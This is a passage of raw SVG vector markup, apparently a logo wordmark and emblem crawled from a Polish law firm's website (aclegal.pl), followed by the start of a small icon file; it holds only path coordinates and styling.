194.25 -312.640625 L 503.1875 -647.484375 L 631.765625 -647.484375 L 381.09375 -370.921875 L 648.421875 0 Z M 517.0625 0 "></path></g></g><g transform="translate(4591.93585, 1402.754957)"><g><path d="M 194.25 0 L 85.09375 0 L 85.09375 -647.484375 L 194.25 -647.484375 Z M 194.25 0 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(279.527458, 1811.456657)"><g><path d="M 80.28125 -65.3125 L 57.953125 -42.03125 L 57.953125 0 L 19.71875 0 L 19.71875 -166.25 L 57.953125 -166.25 L 57.953125 -88.59375 L 131.578125 -166.25 L 174.328125 -166.25 L 105.453125 -92.15625 L 178.359375 0 L 133.46875 0 Z M 80.28125 -65.3125 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(512.041589, 1811.456657)"><g><path d="M 129.203125 -35.625 L 52.015625 -35.625 L 37.28125 0 L -2.140625 0 L 71.96875 -166.25 L 109.96875 -166.25 L 184.296875 0 L 143.921875 0 Z M 117.09375 -64.84375 L 90.71875 -128.484375 L 64.359375 -64.84375 Z M 117.09375 -64.84375 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(750.73072, 1811.456657)"><g><path d="M 172.1875 -166.25 L 172.1875 0 L 140.59375 0 L 57.71875 -100.9375 L 57.71875 0 L 19.71875 0 L 19.71875 -166.25 L 51.53125 -166.25 L 134.1875 -65.3125 L 134.1875 -166.25 Z M 172.1875 -166.25 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(999.394909, 1811.456657)"><g><path d="M 99.28125 2.84375 C 82.332031 2.84375 67.007812 -0.832031 53.3125 -8.1875 C 39.625 -15.550781 28.859375 -25.765625 21.015625 -38.828125 C 13.179688 -51.890625 9.265625 -66.65625 9.265625 -83.125 C 9.265625 -99.59375 13.179688 -114.359375 21.015625 -127.421875 C 28.859375 -140.484375 39.625 -150.691406 53.3125 -158.046875 C 67.007812 -165.410156 82.410156 -169.09375 99.515625 -169.09375 C 113.921875 -169.09375 126.941406 -166.5625 138.578125 -161.5 C 150.210938 -156.4375 159.988281 -149.15625 167.90625 -139.65625 L 143.21875 -116.84375 C 131.96875 -129.832031 118.03125 -136.328125 101.40625 -136.328125 C 91.113281 -136.328125 81.929688 -134.066406 73.859375 -129.546875 C 65.785156 -125.035156 59.492188 -118.742188 54.984375 -110.671875 C 50.472656 -102.597656 48.21875 -93.414062 48.21875 -83.125 C 48.21875 -72.832031 50.472656 -63.648438 54.984375 -55.578125 C 59.492188 -47.503906 65.785156 -41.207031 73.859375 -36.6875 C 81.929688 -32.175781 91.113281 -29.921875 101.40625 -29.921875 C 118.03125 -29.921875 131.96875 -36.492188 143.21875 -49.640625 L 167.90625 -26.84375 C 159.988281 -17.175781 150.171875 -9.8125 138.453125 -4.75 C 126.742188 0.3125 113.6875 2.84375 99.28125 2.84375 Z M 99.28125 2.84375 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1230.246511, 1811.456657)"><g><path d="M 148.4375 -30.875 L 148.4375 0 L 19.71875 0 L 19.71875 -166.25 L 145.34375 -166.25 L 145.34375 -135.375 L 57.953125 -135.375 L 57.953125 -99.28125 L 135.140625 -99.28125 L 135.140625 -69.34375 L 57.953125 -69.34375 L 57.953125 -30.875 Z M 148.4375 -30.875 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1446.373143, 1811.456657)"><g><path d="M 19.71875 -166.25 L 58.1875 -166.25 L 58.1875 -31.34375 L 141.546875 -31.34375 L 141.546875 0 L 19.71875 0 Z M 19.71875 -166.25 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1646.587179, 1811.456657)"><g><path d="M 129.203125 -35.625 L 52.015625 -35.625 L 37.28125 0 L -2.140625 0 L 71.96875 -166.25 L 109.96875 -166.25 L 184.296875 0 L 143.921875 0 Z M 117.09375 -64.84375 L 90.71875 -128.484375 L 64.359375 -64.84375 Z M 117.09375 -64.84375 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1885.276242, 1811.456657)"><g><path d="M 125.640625 0 L 93.578125 -46.3125 L 58.1875 -46.3125 L 58.1875 0 L 19.71875 0 L 19.71875 -166.25 L 91.671875 -166.25 C 106.398438 -166.25 119.1875 -163.796875 130.03125 -158.890625 C 140.875 -153.984375 149.222656 -147.015625 155.078125 -137.984375 C 160.941406 -128.960938 163.875 -118.273438 163.875 -105.921875 C 163.875 -93.578125 160.90625 -82.929688 154.96875 -73.984375 C 149.03125 -65.035156 140.597656 -58.1875 129.671875 -53.4375 L 166.96875 0 Z M 124.921875 -105.921875 C 124.921875 -115.265625 121.910156 -122.429688 115.890625 -127.421875 C 109.878906 -132.410156 101.09375 -134.90625 89.53125 -134.90625 L 58.1875 -134.90625 L 58.1875 -76.953125 L 89.53125 -76.953125 C 101.09375 -76.953125 109.878906 -79.484375 115.890625 -84.546875 C 121.910156 -89.617188 124.921875 -96.742188 124.921875 -105.921875 Z M 124.921875 -105.921875 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(2116.602816, 1811.456657)"><g><path d="M 19.71875 -166.25 L 58.1875 -166.25 L 58.1875 0 L 19.71875 0 Z M 19.71875 -166.25 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(2251.266675, 1811.456657)"><g><path d="M 129.203125 -35.625 L 52.015625 -35.625 L 37.28125 0 L -2.140625 0 L 71.96875 -166.25 L 109.96875 -166.25 L 184.296875 0 L 143.921875 0 Z M 117.09375 -64.84375 L 90.71875 -128.484375 L 64.359375 -64.84375 Z M 117.09375 -64.84375 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(2489.955828, 1811.456657)"><g></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(2613.932285, 1811.456657)"><g><path d="M 129.203125 -35.625 L 52.015625 -35.625 L 37.28125 0 L -2.140625 0 L 71.96875 -166.25 L 109.96875 -166.25 L 184.296875 0 L 143.921875 0 Z M 117.09375 -64.84375 L 90.71875 -128.484375 L 64.359375 -64.84375 Z M 117.09375 -64.84375 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(2852.621438, 1811.456657)"><g><path d="M 19.71875 -166.25 L 95.234375 -166.25 C 113.285156 -166.25 129.238281 -162.804688 143.09375 -155.921875 C 156.945312 -149.035156 167.710938 -139.335938 175.390625 -126.828125 C 183.066406 -114.316406 186.90625 -99.75 186.90625 -83.125 C 186.90625 -66.5 183.066406 -51.929688 175.390625 -39.421875 C 167.710938 -26.910156 156.945312 -17.210938 143.09375 -10.328125 C 129.238281 -3.441406 113.285156 0 95.234375 0 L 19.71875 0 Z M 93.34375 -31.59375 C 109.96875 -31.59375 123.226562 -36.222656 133.125 -45.484375 C 143.019531 -54.742188 147.96875 -67.289062 147.96875 -83.125 C 147.96875 -98.957031 143.019531 -111.503906 133.125 -120.765625 C 123.226562 -130.023438 109.96875 -134.65625 93.34375 -134.65625 L 58.1875 -134.65625 L 58.1875 -31.59375 Z M 93.34375 -31.59375 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(3105.560583, 1811.456657)"><g><path d="M 270.984375 -166.25 L 216.59375 0 L 175.28125 0 L 138.703125 -112.578125 L 100.9375 0 L 59.84375 0 L 5.21875 -166.25 L 45.125 -166.25 L 82.65625 -49.40625 L 121.84375 -166.25 L 157.46875 -166.25 L 195.46875 -48.453125 L 234.171875 -166.25 Z M 270.984375 -166.25 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(3438.537578, 1811.456657)"><g><path d="M 100.21875 2.84375 C 82.96875 2.84375 67.414062 -0.875 53.5625 -8.3125 C 39.707031 -15.75 28.859375 -26 21.015625 -39.0625 C 13.179688 -52.125 9.265625 -66.8125 9.265625 -83.125 C 9.265625 -99.4375 13.179688 -114.125 21.015625 -127.1875 C 28.859375 -140.25 39.707031 -150.5 53.5625 -157.9375 C 67.414062 -165.375 82.96875 -169.09375 100.21875 -169.09375 C 117.476562 -169.09375 132.992188 -165.375 146.765625 -157.9375 C 160.546875 -150.5 171.394531 -140.25 179.3125 -127.1875 C 187.226562 -114.125 191.1875 -99.4375 191.1875 -83.125 C 191.1875 -66.8125 187.226562 -52.125 179.3125 -39.0625 C 171.394531 -26 160.546875 -15.75 146.765625 -8.3125 C 132.992188 -0.875 117.476562 2.84375 100.21875 2.84375 Z M 100.21875 -29.921875 C 110.039062 -29.921875 118.910156 -32.175781 126.828125 -36.6875 C 134.742188 -41.207031 140.957031 -47.503906 145.46875 -55.578125 C 149.976562 -63.648438 152.234375 -72.832031 152.234375 -83.125 C 152.234375 -93.414062 149.976562 -102.597656 145.46875 -110.671875 C 140.957031 -118.742188 134.742188 -125.035156 126.828125 -129.546875 C 118.910156 -134.066406 110.039062 -136.328125 100.21875 -136.328125 C 90.40625 -136.328125 81.539062 -134.066406 73.625 -129.546875 C 65.707031 -125.035156 59.492188 -118.742188 54.984375 -110.671875 C 50.472656 -102.597656 48.21875 -93.414062 48.21875 -83.125 C 48.21875 -72.832031 50.472656 -63.648438 54.984375 -55.578125 C 59.492188 -47.503906 65.707031 -41.207031 73.625 -36.6875 C 81.539062 -32.175781 90.40625 -29.921875 100.21875 -29.921875 Z M 100.21875 -29.921875 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(3695.751686, 1811.456657)"><g><path d="M 80.28125 -65.3125 L 57.953125 -42.03125 L 57.953125 0 L 19.71875 0 L 19.71875 -166.25 L 57.953125 -166.25 L 57.953125 -88.59375 L 131.578125 -166.25 L 174.328125 -166.25 L 105.453125 -92.15625 L 178.359375 0 L 133.46875 0 Z M 80.28125 -65.3125 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(3928.265975, 1811.456657)"><g><path d="M 129.203125 -35.625 L 52.015625 -35.625 L 37.28125 0 L -2.140625 0 L 71.96875 -166.25 L 109.96875 -166.25 L 184.296875 0 L 143.921875 0 Z M 117.09375 -64.84375 L 90.71875 -128.484375 L 64.359375 -64.84375 Z M 117.09375 -64.84375 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(4166.955128, 1811.456657)"><g><path d="M 99.28125 2.84375 C 82.332031 2.84375 67.007812 -0.832031 53.3125 -8.1875 C 39.625 -15.550781 28.859375 -25.765625 21.015625 -38.828125 C 13.179688 -51.890625 9.265625 -66.65625 9.265625 -83.125 C 9.265625 -99.59375 13.179688 -114.359375 21.015625 -127.421875 C 28.859375 -140.484375 39.625 -150.691406 53.3125 -158.046875 C 67.007812 -165.410156 82.410156 -169.09375 99.515625 -169.09375 C 113.921875 -169.09375 126.941406 -166.5625 138.578125 -161.5 C 150.210938 -156.4375 159.988281 -149.15625 167.90625 -139.65625 L 143.21875 -116.84375 C 131.96875 -129.832031 118.03125 -136.328125 101.40625 -136.328125 C 91.113281 -136.328125 81.929688 -134.066406 73.859375 -129.546875 C 65.785156 -125.035156 59.492188 -118.742188 54.984375 -110.671875 C 50.472656 -102.597656 48.21875 -93.414062 48.21875 -83.125 C 48.21875 -72.832031 50.472656 -63.648438 54.984375 -55.578125 C 59.492188 -47.503906 65.785156 -41.207031 73.859375 -36.6875 C 81.929688 -32.175781 91.113281 -29.921875 101.40625 -29.921875 C 118.03125 -29.921875 131.96875 -36.492188 143.21875 -49.640625 L 167.90625 -26.84375 C 159.988281 -17.175781 150.171875 -9.8125 138.453125 -4.75 C 126.742188 0.3125 113.6875 2.84375 99.28125 2.84375 Z M 99.28125 2.84375 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(4397.80673, 1811.456657)"><g><path d="M 80.28125 -65.3125 L 57.953125 -42.03125 L 57.953125 0 L 19.71875 0 L 19.71875 -166.25 L 57.953125 -166.25 L 57.953125 -88.59375 L 131.578125 -166.25 L 174.328125 -166.25 L 105.453125 -92.15625 L 178.359375 0 L 133.46875 0 Z M 80.28125 -65.3125 "></path></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(4630.321019, 1811.456657)"><g><path d="M 129.203125 -35.625 L 52.015625 -35.625 L 37.28125 0 L -2.140625 0 L 71.96875 -166.25 L 109.96875 -166.25 L 184.296875 0 L 143.921875 0 Z M 117.09375 -64.84375 L 90.71875 -128.484375 L 64.359375 -64.84375 Z M 117.09375 -64.84375 "></path></g></g></g><g clip-path="url(#1f47935dee)"><path fill="#ffffff" d="M 273.339844 1058.6875 C 273.339844 1218.460938 403.292969 1348.414062 563.023438 1348.414062 L 563.023438 1514.867188 C 557.425781 1514.867188 551.832031 1514.765625 546.238281 1514.558594 C 540.644531 1514.355469 535.054688 1514.042969 529.472656 1513.632812 C 523.890625 1513.21875 518.316406 1512.707031 512.753906 1512.089844 C 507.191406 1511.472656 501.640625 1510.753906 496.105469 1509.929688 C 490.566406 1509.109375 485.046875 1508.1875 479.546875 1507.160156 C 474.042969 1506.136719 468.558594 1505.011719 463.097656 1503.785156 C 457.636719 1502.554688 452.199219 1501.230469 446.789062 1499.800781 C 441.375 1498.375 435.992188 1496.847656 430.632812 1495.222656 C 425.277344 1493.597656 419.953125 1491.875 414.660156 1490.054688 C 409.367188 1488.234375 404.109375 1486.3125 398.886719 1484.300781 C 393.664062 1482.285156 388.480469 1480.171875 383.335938 1477.96875 C 378.191406 1475.761719 373.089844 1473.460938 368.03125 1471.066406 C 362.96875 1468.675781 357.957031 1466.1875 352.988281 1463.609375 C 348.019531 1461.03125 343.101562 1458.363281 338.230469 1455.601562 C 333.359375 1452.84375 328.542969 1449.992188 323.777344 1447.054688 C 319.011719 1444.121094 314.300781 1441.09375 309.648438 1437.984375 C 304.992188 1434.875 300.398438 1431.679688 295.863281 1428.398438 C 291.324219 1425.121094 286.851562 1421.757812 282.4375 1418.3125 C 278.023438 1414.867188 273.675781 1411.34375 269.394531 1407.738281 C 265.113281 1404.132812 260.894531 1400.453125 256.75 1396.691406 C 252.601562 1392.929688 248.523438 1389.097656 244.519531 1385.1875 C 240.511719 1381.277344 236.578125 1377.292969 232.71875 1373.238281 C 228.859375 1369.183594 225.078125 1365.058594 221.367188 1360.863281 C 217.660156 1356.671875 214.03125 1352.410156 210.480469 1348.082031 C 206.929688 1343.753906 203.460938 1339.359375 200.070312 1334.90625 C 196.679688 1330.449219 193.375 1325.933594 190.152344 1321.355469 C 186.929688 1316.777344 183.789062 1312.140625 180.738281 1307.449219 C 177.6875 1302.757812 174.71875 1298.007812 171.84375 1293.207031 C 168.964844 1288.402344 166.175781 1283.550781 163.476562 1278.644531 C 160.777344 1273.738281 158.171875 1268.789062 155.65625 1263.785156 C 153.136719 1258.785156 150.714844 1253.738281 148.382812 1248.648438 C 146.050781 1243.558594 143.816406 1238.425781 141.671875 1233.253906 C 139.53125 1228.082031 137.484375 1222.871094 135.535156 1217.625 C 133.585938 1212.375 131.730469 1207.09375 129.976562 1201.777344 C 128.21875 1196.460938 126.5625 1191.113281 125.003906 1185.738281 C 123.445312 1180.359375 121.984375 1174.953125 120.625 1169.523438 C 119.265625 1164.09375 118.003906 1158.636719 116.84375 1153.160156 C 115.683594 1147.683594 114.628906 1142.1875 113.671875 1136.671875 C 112.714844 1131.152344 111.859375 1125.621094 111.105469 1120.074219 C 110.351562 1114.527344 109.699219 1108.964844 109.152344 1103.394531 C 108.601562 1097.820312 108.15625 1092.242188 107.8125 1086.652344 C 107.46875 1081.066406 107.230469 1075.472656 107.09375 1069.875 C 106.953125 1064.277344 106.921875 1058.679688 106.988281 1053.082031 C 107.058594 1047.484375 107.230469 1041.886719 107.503906 1036.296875 C 107.777344 1030.703125 108.15625 1025.117188 108.636719 1019.539062 C 109.117188 1013.960938 109.699219 1008.394531 110.382812 1002.835938 C 111.066406 997.28125 111.855469 991.738281 112.746094 986.210938 C 113.632812 980.683594 114.625 975.171875 115.714844 969.679688 C 116.808594 964.191406 118 958.722656 119.292969 953.273438 C 120.585938 947.824219 121.980469 942.402344 123.472656 937.007812 C 124.964844 931.613281 126.554688 926.246094 128.246094 920.90625 C 129.9375 915.570312 131.726562 910.265625 133.609375 904.992188 C 135.496094 899.722656 137.476562 894.488281 139.554688 889.289062 C 141.632812 884.089844 143.808594 878.929688 146.074219 873.8125 C 148.34375 868.695312 150.707031 863.617188 153.160156 858.585938 C 155.617188 853.554688 158.160156 848.570312 160.800781 843.632812 C 163.4375 838.695312 166.167969 833.808594 168.984375 828.96875 C 171.804688 824.132812 174.710938 819.347656 177.703125 814.617188 C 180.699219 809.886719 183.78125 805.214844 186.945312 800.597656 C 190.113281 795.980469 193.363281 791.421875 196.695312 786.925781 C 200.03125 782.429688 203.445312 777.996094 206.945312 773.621094 C 210.441406 769.25 214.019531 764.945312 217.675781 760.707031 C 221.332031 756.464844 225.0625 752.296875 228.871094 748.195312 C 232.683594 744.089844 236.566406 740.0625 240.523438 736.101562 C 244.871094 731.757812 249.304688 727.5 253.824219 723.335938 C 258.339844 719.167969 262.941406 715.09375 267.625 711.113281 C 272.308594 707.132812 277.070312 703.25 281.910156 699.460938 C 286.753906 695.675781 291.667969 691.984375 296.65625 688.398438 C 301.644531 684.808594 306.707031 681.320312 311.835938 677.9375 C 316.964844 674.550781 322.164062 671.273438 327.425781 668.097656 C 332.6875 664.921875 338.011719 661.855469 343.398438 658.894531 C 348.785156 655.9375 354.230469 653.085938 359.730469 650.347656 C 365.234375 647.609375 370.789062 644.980469 376.394531 642.464844 C 382.003906 639.949219 387.660156 637.550781 393.367188 635.265625 C 399.070312 632.976562 404.820312 630.808594 410.609375 628.753906 C 416.402344 626.699219 422.234375 624.761719 428.105469 622.945312 C 433.976562 621.125 439.882812 619.429688 445.820312 617.847656 C 451.761719 616.269531 457.730469 614.808594 463.726562 613.472656 C 469.726562 612.132812 475.75 610.914062 481.796875 609.820312 C 487.84375 608.726562 493.910156 607.753906 499.996094 606.902344 C 506.082031 606.054688 512.183594 605.328125 518.300781 604.722656 C 524.417969 604.121094 530.542969 603.640625 536.679688 603.285156 C 542.8125 602.929688 548.953125 602.699219 555.097656 602.589844 C 561.242188 602.484375 567.386719 602.5 573.53125 602.640625 C 579.675781 602.78125 585.8125 603.046875 591.945312 603.4375 C 598.082031 603.824219 604.203125 604.335938 610.316406 604.972656 C 616.429688 605.609375 622.527344 606.371094 628.609375 607.253906 C 634.691406 608.136719 640.75 609.140625 646.792969 610.269531 C 652.835938 611.398438 658.851562 612.644531 664.839844 614.015625 C 670.832031 615.386719 676.792969 616.878906 682.722656 618.492188 C 688.65625 620.101562 694.550781 621.835938 700.410156 623.683594 C 706.273438 625.535156 712.09375 627.503906 717.875 629.589844 C 723.65625 631.671875 729.390625 633.875 735.085938 636.191406 C 740.777344 638.507812 746.417969 640.941406 752.015625 643.484375 C 757.609375 646.03125 763.148438 648.6875 768.636719 651.457031 C 774.121094 654.226562 779.550781 657.105469 784.921875 660.09375 L 703.863281 805.410156 C 693.136719 799.449219 682.074219 794.1875 670.679688 789.632812 C 659.285156 785.078125 647.648438 781.261719 635.769531 778.183594 C 623.890625 775.105469 611.863281 772.792969 599.691406 771.242188 C 587.515625 769.695312 575.292969 768.921875 563.023438 768.925781 C 403.292969 768.925781 273.339844 898.914062 273.339844 1058.6875 Z M 779.761719 1287.46875 C 778.246094 1287.46875 776.734375 1287.503906 775.222656 1287.578125 C 773.710938 1287.652344 772.203125 1287.765625 770.699219 1287.914062 C 769.191406 1288.0625 767.691406 1288.246094 766.195312 1288.46875 C 764.699219 1288.691406 763.207031 1288.949219 761.722656 1289.246094 C 760.238281 1289.539062 758.761719 1289.871094 757.296875 1290.238281 C 755.828125 1290.605469 754.371094 1291.011719 752.921875 1291.449219 C 751.472656 1291.890625 750.039062 1292.363281 748.613281 1292.875 C 747.1875 1293.382812 745.777344 1293.929688 744.378906 1294.507812 C 742.980469 1295.085938 741.597656 1295.699219 740.230469 1296.347656 C 738.863281 1296.992188 737.511719 1297.675781 736.175781 1298.386719 C 734.84375 1299.101562 733.527344 1299.847656 732.230469 1300.625 C 730.929688 1301.402344 729.652344 1302.210938 728.394531 1303.054688 C 727.136719 1303.894531 725.898438 1304.765625 724.683594 1305.667969 C 723.46875 1306.570312 722.277344 1307.5 721.105469 1308.460938 C 719.9375 1309.421875 718.792969 1310.410156 717.671875 1311.425781 C 716.550781 1312.441406 715.453125 1313.484375 714.382812 1314.554688 C 713.316406 1315.625 712.273438 1316.722656 711.253906 1317.84375 C 710.238281 1318.964844 709.25 1320.109375 708.292969 1321.28125 C 707.332031 1322.449219 706.402344 1323.640625 705.5 1324.859375 C 704.597656 1326.074219 703.726562 1327.3125 702.886719 1328.570312 C 702.046875 1329.828125 701.238281 1331.105469 700.457031 1332.402344 C 699.679688 1333.703125 698.933594 1335.019531 698.222656 1336.351562 C 697.507812 1337.6875 696.828125 1339.039062 696.179688 1340.40625 C 695.535156 1341.777344 694.921875 1343.160156 694.34375 1344.558594 C 693.761719 1345.957031 693.21875 1347.367188 692.710938 1348.792969 C 692.199219 1350.21875 691.726562 1351.65625 691.285156 1353.101562 C 690.847656 1354.550781 690.445312 1356.007812 690.074219 1357.476562 C 689.707031 1358.945312 689.375 1360.421875 689.082031 1361.90625 C 688.785156 1363.390625 688.527344 1364.882812 688.304688 1366.378906 C 688.082031 1367.875 687.898438 1369.378906 687.75 1370.882812 C 687.601562 1372.390625 687.492188 1373.898438 687.417969 1375.410156 C 687.34375 1376.921875 687.304688 1378.433594 687.304688 1379.949219 C 687.304688 1381.460938 687.34375 1382.972656 687.417969 1384.488281 C 687.492188 1385.996094 687.601562 1387.507812 687.75 1389.011719 C 687.898438 1390.519531 688.082031 1392.019531 688.304688 1393.519531 C 688.527344 1395.015625 688.785156 1396.507812 689.082031 1397.992188 C 689.375 1399.476562 689.707031 1400.953125 690.074219 1402.417969 C 690.445312 1403.886719 690.847656 1405.347656 691.285156 1406.792969 C 691.726562 1408.242188 692.199219 1409.679688 692.710938 1411.105469 C 693.21875 1412.527344 693.761719 1413.941406 694.34375 1415.339844 C 694.921875 1416.738281 695.535156 1418.121094 696.179688 1419.488281 C 696.828125 1420.855469 697.507812 1422.207031 698.222656 1423.542969 C 698.933594 1424.878906 699.679688 1426.195312 700.457031 1427.492188 C 701.238281 1428.792969 702.046875 1430.070312 702.886719 1431.328125 C 703.726562 1432.585938 704.597656 1433.824219 705.5 1435.039062 C 706.402344 1436.253906 707.332031 1437.449219 708.292969 1438.617188 C 709.25 1439.789062 710.238281 1440.933594 711.253906 1442.054688 C 712.273438 1443.175781 713.316406 1444.273438 714.382812 1445.34375 C 715.453125 1446.414062 716.550781 1447.457031 717.671875 1448.472656 C 718.792969 1449.488281 719.9375 1450.476562 721.105469 1451.4375 C 722.277344 1452.398438 723.46875 1453.328125 724.683594 1454.230469 C 725.898438 1455.132812 727.136719 1456.003906 728.394531 1456.84375 C 729.652344 1457.683594 730.929688 1458.492188 732.230469 1459.273438 C 733.527344 1460.050781 734.84375 1460.796875 736.175781 1461.507812 C 737.511719 1462.222656 738.863281 1462.902344 740.230469 1463.550781 C 741.597656 1464.195312 742.980469 1464.808594 744.378906 1465.390625 C 745.777344 1465.96875 747.1875 1466.511719 748.613281 1467.023438 C 750.039062 1467.53125 751.472656 1468.007812 752.921875 1468.445312 C 754.371094 1468.886719 755.828125 1469.289062 757.296875 1469.65625 C 758.761719 1470.023438 760.238281 1470.355469 761.722656 1470.652344 C 763.207031 1470.949219 764.699219 1471.207031 766.195312 1471.429688 C 767.691406 1471.648438 769.191406 1471.835938 770.699219 1471.984375 C 772.203125 1472.132812 773.714844 1472.242188 775.222656 1472.316406 C 776.734375 1472.390625 778.246094 1472.429688 779.761719 1472.429688 C 781.273438 1472.429688 782.785156 1472.390625 784.296875 1472.316406 C 785.808594 1472.242188 787.316406 1472.132812 788.824219 1471.984375 C 790.328125 1471.835938 791.828125 1471.648438 793.328125 1471.429688 C 794.824219 1471.207031 796.3125 1470.949219 797.796875 1470.652344 C 799.28125 1470.355469 800.757812 1470.023438 802.226562 1469.65625 C 803.695312 1469.289062 805.152344 1468.886719 806.597656 1468.445312 C 808.046875 1468.007812 809.484375 1467.53125 810.90625 1467.023438 C 812.332031 1466.511719 813.742188 1465.96875 815.140625 1465.390625 C 816.539062 1464.808594 817.921875 1464.195312 819.289062 1463.550781 C 820.660156 1462.902344 822.007812 1462.222656 823.34375 1461.507812 C 824.679688 1460.796875 825.996094 1460.050781 827.292969 1459.273438 C 828.589844 1458.492188 829.867188 1457.683594 831.125 1456.84375 C 832.382812 1456.003906 833.621094 1455.132812 834.835938 1454.230469 C 836.050781 1453.328125 837.246094 1452.398438 838.414062 1451.4375 C 839.582031 1450.476562 840.730469 1449.488281 841.851562 1448.472656 C 842.972656 1447.457031 844.066406 1446.414062 845.136719 1445.34375 C 846.207031 1444.273438 847.25 1443.175781 848.265625 1442.054688 C 849.28125 1440.933594 850.269531 1439.789062 851.230469 1438.617188 C 852.191406 1437.449219 853.121094 1436.253906 854.023438 1435.039062 C 854.921875 1433.824219 855.792969 1432.585938 856.636719 1431.328125 C 857.476562 1430.070312 858.285156 1428.792969 859.0625 1427.492188 C 859.839844 1426.195312 860.585938 1424.878906 861.300781 1423.542969 C 862.011719 1422.207031 862.691406 1420.855469 863.339844 1419.488281 C 863.988281 1418.121094 864.601562 1416.738281 865.179688 1415.339844 C 865.757812 1413.941406 866.300781 1412.527344 866.8125 1411.105469 C 867.320312 1409.679688 867.796875 1408.242188 868.234375 1406.792969 C 868.675781 1405.347656 869.078125 1403.886719 869.445312 1402.417969 C 869.8125 1400.953125 870.144531 1399.476562 870.441406 1397.992188 C 870.734375 1396.507812 870.992188 1395.015625 871.214844 1393.519531 C 871.4375 1392.019531 871.625 1390.519531 871.769531 1389.011719 C 871.917969 1387.507812 872.03125 1385.996094 872.105469 1384.488281 C 872.179688 1382.972656 872.214844 1381.460938 872.214844 1379.949219 C 872.214844 1378.433594 872.179688 1376.921875 872.105469 1375.410156 C 872.03125 1373.898438 871.917969 1372.390625 871.769531 1370.882812 C 871.625 1369.378906 871.4375 1367.875 871.214844 1366.378906 C 870.992188 1364.882812 870.734375 1363.390625 870.441406 1361.90625 C 870.144531 1360.421875 869.8125 1358.945312 869.445312 1357.476562 C 869.078125 1356.007812 868.675781 1354.550781 868.234375 1353.101562 C 867.796875 1351.65625 867.320312 1350.21875 866.8125 1348.792969 C 866.300781 1347.367188 865.757812 1345.957031 865.179688 1344.558594 C 864.601562 1343.160156 863.988281 1341.777344 863.339844 1340.40625 C 862.691406 1339.039062 862.011719 1337.6875 861.300781 1336.355469 C 860.585938 1335.019531 859.839844 1333.703125 859.0625 1332.402344 C 858.285156 1331.105469 857.476562 1329.828125 856.636719 1328.570312 C 855.792969 1327.3125 854.921875 1326.074219 854.023438 1324.859375 C 853.121094 1323.640625 852.191406 1322.449219 851.230469 1321.28125 C 850.269531 1320.109375 849.28125 1318.964844 848.265625 1317.84375 C 847.25 1316.722656 846.207031 1315.625 845.136719 1314.554688 C 844.066406 1313.484375 842.972656 1312.441406 841.851562 1311.425781 C 840.730469 1310.410156 839.582031 1309.421875 838.414062 1308.460938 C 837.246094 1307.5 836.050781 1306.570312 834.835938 1305.667969 C 833.621094 1304.765625 832.382812 1303.894531 831.125 1303.054688 C 829.867188 1302.210938 828.589844 1301.402344 827.292969 1300.625 C 825.996094 1299.847656 824.679688 1299.101562 823.34375 1298.386719 C 822.011719 1297.675781 820.660156 1296.992188 819.289062 1296.347656 C 817.921875 1295.699219 816.539062 1295.085938 815.140625 1294.507812 C 813.746094 1293.929688 812.332031 1293.382812 810.90625 1292.875 C 809.484375 1292.363281 808.046875 1291.890625 806.597656 1291.449219 C 805.152344 1291.011719 803.695312 1290.605469 802.226562 1290.238281 C 800.757812 1289.871094 799.28125 1289.539062 797.796875 1289.246094 C 796.3125 1288.949219 794.824219 1288.691406 793.328125 1288.46875 C 791.828125 1288.246094 790.328125 1288.0625 788.824219 1287.914062 C 787.316406 1287.765625 785.808594 1287.652344 784.296875 1287.578125 C 782.785156 1287.503906 781.273438 1287.46875 779.761719 1287.46875 Z M 779.761719 1287.46875 " fill-opacity="1" fill-rule="nonzero"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aclegal.pl/wp-content/uploads/2022/10/Vector.svg
body_size: 4263
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M10 20C8.02219 20 6.08879 19.4135 4.4443 18.3147C2.79981 17.2159 1.51808 15.6541 0.761207 13.8268C0.00433063 11.9996 -0.1937 9.98891 0.192152 8.0491C0.578005 6.10929 1.53041 4.32746 2.92893 2.92894C4.32746 1.53041 6.10929 0.578004 8.0491 0.192152C9.98891 -0.193701 11.9996 0.00433318 13.8268 0.761209C15.6541 1.51809 17.2159 2.79981 18.3147 4.4443C19.4135 6.08879 20 8.02219 20 10C19.9971 12.6513 18.9425 15.1931 17.0678 17.0678C15.1931 18.9426 12.6513 19.9971 10 20ZM10.5956 13.9778C10.5584 13.9782 10.5227 13.9924 10.4956 14.0178C10.4815 14.0313 10.4703 14.0475 10.4626 14.0655C10.455 14.0834 10.4511 14.1027 10.4511 14.1222V18.8889C10.4511 18.9079 10.4549 18.9266 10.4621 18.9442C10.4694 18.9617 10.48 18.9776 10.4934 18.991C10.5068 19.0044 10.5228 19.0151 10.5403 19.0223C10.5578 19.0296 10.5766 19.0333 10.5956 19.0333H10.6289C12.1489 18.6889 13.5444 17.06 14.3622 14.68C14.3705 14.6619 14.3747 14.6422 14.3747 14.6222C14.3747 14.6023 14.3705 14.5826 14.3622 14.5644C14.3532 14.5466 14.3404 14.531 14.3246 14.5187C14.3089 14.5064 14.2906 14.4977 14.2711 